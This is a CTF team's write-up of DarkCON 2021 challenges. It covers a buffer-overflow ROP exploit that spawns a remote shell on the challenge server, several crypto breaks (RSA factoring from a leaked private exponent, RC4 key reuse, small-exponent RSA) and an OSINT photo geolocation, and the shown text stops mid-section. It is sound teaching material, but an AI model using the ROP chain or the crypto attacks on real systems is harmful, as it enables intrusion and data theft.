# DarkCON CTF writeups

Writeup feb 24, 2021

Last weekend we played the DarkCON CTF 2021 and we solved the challenges you find in this article.
You can find files and exploits on our repository.

# Easy-ROP

• Category: Pwn
• Points: 441
• Solves: 84
• Solved by: Lu191

## Description

Welcome to the world of pwn!!! This should be a good entry level warmup challenge !! Enjoy getting the shell

`kali@kali:~/# nc 65.1.92.179 49153`

``````Welcome to the darkcon pwn!!
``````

## Analysis

The program just read from the stdin and then exit. As the name of the challenge suggest this seems to be an easy buffer overflow challenge, so we try to
pass a very long string to the stdin and we see that the program crashes with a segmentation fault as we expected, so lets analyze the code and confirm this.
We analyze it with ghidra and looking at main() funtcion we confirm that there is a buffer overflow because this program use the function gets() to read from the stdin.

``````void main(void)

{
char local_48 ;

setvbuf((FILE *)stdin,(char *)0x0,2,0);
setvbuf((FILE *)stdout,(char *)0x0,2,0);
setvbuf((FILE *)stderr,(char *)0x0,2,0);
alarm(0x40);
puts("Welcome to the darkcon pwn!!");
gets(local_48);
return;
}
``````

So in order to overwrite the IP (Instruction Pointer) we have first to overwrite the stack with 72 chars (64 array's length + 8 for the Frame Pointer) with junk.
Let's check the properties of the executable.

`kali@kali:~/# checksec easy-rop`

``````Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
``````

We don't have PIE enabled so any static ROPchain should work fine.
We see with a few tries with pwndbg that the Canary found should not be a problem because it will not be overwritten with a small ropchain.

## Solution

We try to automate the process of creation of the ropchain using a tool called ROPGadget.

`kali@kali:~/# ROPgadget --binary easy-rop --ropchain`

``````p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x00000000004175eb) # pop rax ; ret
p += '/bin//sh'.encode()
p += pack('<Q', 0x0000000000481e65) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000446959) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000481e65) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040191a) # pop rdi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x000000000040181f) # pop rdx ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000446959) # xor rax, rax ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004012d3) # syscall
``````

Let's analyze the ropchain it built.
We will spawn our shell using syscall and execve which both take a few arguments, let’s look at syscall first:

`syscall(RAX, RDI, RSI, RDX)`

The RAX (Accumulator register) will hold the system call number where we will call execve (number 59 or 0x3b in hexadecimal).
The RDI (Destination Index register) argument will point to /bin/sh.
The RSI and RDX (Source Index register and Data register) are additional arguments that we will zero out.

Since PIE (Position Independent Executable) isn't enabled we know that the .data address won't change from run to run. So, this is a great place to store /bin/sh in memory. Let's check our section permissions and check our .data section address.
We use readelf to copy the address where the .data section starts.

`kali@kali:~/# readelf -t easy-rop`

``````There are 32 section headers, starting at offset 0xd4678:

Intestazioni di sezione:
[N°] Nome   Tipo      Indirizzo         Offset            Link    Dimensione       DimEnt           Info  Allin    Flag
...
 .data  PROGBITS  00000000004c00e0  00000000000bf0e0  0       0000000000001a30 0000000000000000  0    32       : WRITE, ALLOC
...
``````

So we first set rsi with the address where the .data section starts, then we set rax that now contains the string "/bin//sh" we use two forwardslash due to padding.
Then we copy the string "/bin//sh" in memory (.data section).

``````p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x00000000004175eb) # pop rax ; ret
p += '/bin//sh'.encode()
p += pack('<Q', 0x0000000000481e65) # mov qword ptr [rsi], rax ; ret
``````

We write a null byte to the address where is located the .data section + 8, then we set the right values for the three registers that will be used for the syscall, now we the RDI argument will point to /bin/sh string located where the .data section starts and the RSI and RDX point to the null byte located at the address of .data + 8, so they are zero out.

``````p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000446959) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000481e65) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040191a) # pop rdi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x000000000040f4be) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x000000000040181f) # pop rdx ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
``````

Our final steps are to set 0x3b (execve syscall) into RAX (this is done setting first rax to 0 xoring rax with rax and then adding 1 to rax until it reaches 0x3b, so 59 times) and then invoke our syscall.

``````p += pack('<Q', 0x0000000000446959) # xor rax, rax ; ret
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
...
p += pack('<Q', 0x00000000004774d0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004012d3) # syscall
``````

`kali@kali:~/# python3 exploit.py`

``````[+] Opening connection to 65.1.92.179 on port 49153: Done
[*] Switching to interactive mode
\$ id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
\$ ls
easy-rop
flag
run.sh
ynetd
\$ cat flag
darkCON{w0nd3rful_m4k1n9_sh3llc0d3_us1n9_r0p!!!}
``````

# Pixelify

• Category: Misc
• Points: 474
• Solves: 42
• Solved by: RxThorn

## Description

Pixels don't reveal secrets, or do they?
Hint : The original file name is inject.bin

## Solution

### Analysis

We were given a Python script and a picture.

First of all we analyzed the script `picmaker.py`. It mainly does three things:

1. Convert a file content to base64
2. Split every byte of the base64 string into 4 parts
3. Associate a color to each of the possible couples of bits (00,01,10,11)
4. Render a file containing pixels with all these colors

Indeed every character of the string is represented with a byte, 8 bits, and using the bitwise operations (`right shift` and `logical and`), it created four intervals of two bits.

``````(ord(i)>>6)&3
``````

Since 2^2=4, the possible values of each couple could be only four and the script associated a color to each value.

``````colours = [
(255, 0, 0),
(0, 0, 255),
(0, 128, 0),
(255, 255, 0)
]
``````

### Part 1

Our exploit simply did the opposite thing:

1. bit by bit it calculated the bit couple associated with that color
2. put together four couples at a time
3. translated that bytes array into a string
4. converted the string from base64 and saved it to a file

### Part 2

At that point we only had a file with no clue about what it was: a few printable characters and no magic number.

Luckily the hint helped us, telling us that the file's original name was `inject.bin`.

After searching that name on the internet we found out that it was a `rubber ducky`'s binary file, easily reversible with tools like `https://ducktoolkit.com/decoder/`.Indeed, in the reversed file we found a string with the flag: `darkCON{p1x3l5_w17h_m4lw4r3}`

# Risk Security Analyst Alice Vs Eve

• Category: Crypto
• Points: 488
• Solves: 21
• Solved by: RxThorn

## Description

La Casa De Tuple (L.C.D.T) is a Company in Spain which provides their own End-to-end encryption services and Alice got a job there. It was her first day and her boss told her to manage the secrets and encrypt the user data with their new End-to-end encryption system. You are Eve and you're hired to break into the system. Alice was so overconfident that she gave you everyone's keys. Can you break their new encryption system and read the chats?

## Solution

For this challenge we have Alice's public and private key, other people's public key and their encrypted messages.
One important thing is that all the keys have the same module, so if we are capable to break one of that keys we can break all of them!
For sure the easiest one to break is Alice's, indeed we know her private key, so `d`, and from `d` and `n` it is easy to recover `n`'s factors `p` and `q`.

It has been easy to find on the internet an algorithm to factorize `n` given `d`: https://www.di-mgt.com.au/rsa_factorize_n.html.
We replicated that algorithm in Python and let it run. It found the factors almost immediately (with g=2 in that algorithm).

``````p = 11591820199541996689109613653787526255588052136591796590965030492566464176562040269220119399461110340988231294335751866203503669710592217665562209443382247
q = 11635054504921733826196411324113633422484567025939176480557681377109499625813425045440075923029853047713076440712050521568931550034720072522577709065411181
``````

With that done, we let `RsaCtfTool` to the rest: first we saved the encrypted chats in different files and then we let the tool do all the calculations to find `d` given `p`, `q` and `e`. It is simple to create a script that does that calculation, but RsaCtfTool is ready!

We got the flag while decrypting Charlie's message with `./RsaCtfTool.py -p 11591820199541996689109613653787526255588052136591796590965030492566464176562040269220119399461110340988231294335751866203503669710592217665562209443382247 -q 11635054504921733826196411324113633422484567025939176480557681377109499625813425045440075923029853047713076440712050521568931550034720072522577709065411181 -e 4294967297 --uncipherfile charlie.txt`

Flag: `darkCON{4m_I_n0t_supp0sed_t0_g1v3_d???}`

# Rookie's_Choice_4_you

• Category: Crypto
• Points: 467
• Solves: 51
• Solved by: RxThorn

## Solution

In this challenge we are provided with a script and the output of the conversation of a user with this service.

In this conversation we get the encrypted flag and the encryption of some known messages. Looking at the script we see that the used key is the same.

The script uses `ARC4`, a stream cipher that generates a `keystream` (a string of pseudo-random numbers) and XORes that with the plaintext.

Even though we don't know the key used to generate the keystream, we can get that by reversing the XOR with a `known plaintext attack`. Indeed by xoring one of the encrypted string with its original message it is possible to obtain the keystream with which it was XORed.

``````0000000000000000000000000000000000000000000000000000000 (ASCII, Known plaintext)
XOR
6c0fd74818a4542dd8d35d5126fbb044218b4ceaebcf4a8e6895e431f36890a17f8c7ecef5d6554e706727eeafa062b58119068d8e15b3 (HEX, Known ciphertext)
=

385e95136bdb2a66baa0593e27b8df03228f1785ea9925c768d08b74b06bffe27bd17da1aed51c21342026bdacb173f8 (HEX, Encrypted flag)
XOR
=
darkCON{RC4_1s_w34k_1f_y0u_us3_s4m3_k3y_tw1c3!!}

``````

# Take It Easy

• Category: Crypto
• Points: 428
• Solves: 99
• Solved by: RxThorn

## Solution

### Part 1

This challenge starts with an encrypted zip archive and a text file: `getkey.txt`.

The content of that file seemed like an RSA challenge where we were given p, ct and e.
We immediately notice that p is very large (and so does n) and e is very small.
The first try is to calculate the cube root of ct (`small e attach`) which is `351617240597289153278809` that, transformed into a string, is the key

``````>>> m = 351617240597289153278809
>>> mhex = hex(m)
>>> string = unhexlify(mhex[2:])
>>> print(string)
b'Ju5t_@_K3Y'
``````

### Part 2

In the extracted archive there are a Python script and an output of that script.
That script divided the flag into blocks of 4 bytes and XORed the n-th block with the (n+2)-th one. Then printed the result in cipher.txt.
We knew the first two blocks due to the flag format (`darkCON{`), so we were able to calculate the 3rd block by doing `dark XOR B0` (the first row in cipher.txt) and the 4th one with `CON{ XOR B1`, and so on, because for example we now know the 3rd block and we can calculate the 5th one.

The script did it automatically and we got the flag: `darkCON{n0T_Th@t_haRd_r1Ght}`

:warning: pack and unpack reversed the bytes order, so we had to reverse them again.

# Tony And James

• Category: Crypto
• Points: 472
• Solves: 45
• Solved by: RxThorn

## Solution

For this challenge we had a pdf containing a dialogue between Mr. Tony Stark and his friend James. At the end of this file we have an interesting string: `r0 = 1251602129774106047963344349716052246200810608622833524786816688818258541877890956410282953590226589114551287285264273581561051261152783001366229253687592`.
We also have a python script and a text file containing the result of the encryption.

Let's analyze the script. In the beginning it calls the function `get_seed` which gets a random number as long in bits as the plaintext is in bytes. Then it creates an array `raw` containing all the possible `right shifts` of this number. The function returns the array `raw` and a number `seed` which is the sum of all the numbers contained in raw. This is interesting because if we know the first number container in raw, we can obtain all the other and therefore also seed.
It is important because `seed` is used as seed for the random function, so if we can obtain the seed we can also obtain the same random numbers he got.

Later it encrypts the message byte per byte with the XOR: `r ^ m[i] ^ raw[i]` where `m[i]` is the i-th letter of the plaintext and r is a random number calculated with `random.randint(1, 2**512)` for each letter. The result of each one of these operations is saved in the third file we have.

The first calculation is `F0 = r0 ^ m ^ raw`, where `F0` is in the output file, `r0` is the only r that we have which is in the PDF and `m` is the first letter of the plaintext, which we know due to the flag format (d). At this point it is possible to calculate `raw = F0 ^ r0 ^ m`. Now that we know the first element of raw we can calculate all the others by shifting it and the sum all these values to obtain seed, give it to `rand` and obtain all the other `r` as the author did. At this point it is easy to obtain the plaintext given `ri, Fi, raw[i]` with `m[i] = ri ^ Fi ^ raw[i]`.

We wrote a Python script to do that and we have been able to obtain the flag: `darkCON{user_W4rm4ch1ne68_pass_W4RM4CH1N3R0X_t0ny_h4cked_4g41n!}`

# Travel to the home

• Category: OSINT
• Points: 448
• Solves: 78
• Solved by: drw0if, iregon, hdesk

## Problem

``````I Travelled from MAS to CBE at 10 Jan 2020 (Any direction) and i took a beautiful picture while travelling
Find the Exact location (co-ordinates upto 2 decimal point) and approximate time while i took the pick
Flag format will be {lat,long,time} for time it is 1 hour duration like (01-02)
Flag Format: darkCON{1.11,1.11,01-02}
Hint: Don't brute as maybe you could miss something on location , Find the time correctly and location
``````

Along with the problem we were also given an image.

## Solution

The solution search is divided into two parts:

### 1. The position (lat and long)

Googling 'MAS to CBE' we discover that they are the codes of two railway stations in India (Google Maps):From the image we have been given with the problem, we can notice three details:

1. in the image the railroad passes over what looks like a river;
2. on the right side there is a factory that seems to be of the mining sector;
3. in the lower left corner is what looks like a temple with a building with a green roof.

There are only 2 points along the train route that pass over a river:

Point 1 Point2In point 1 we can see the presence of a structure similar to a quarry (so mining activity) and a temple with a building with a green roof:BINGO! We found the point from where the photo was taken and it is lat: 11.34 and long: 77.75 (link)

### 2. The time

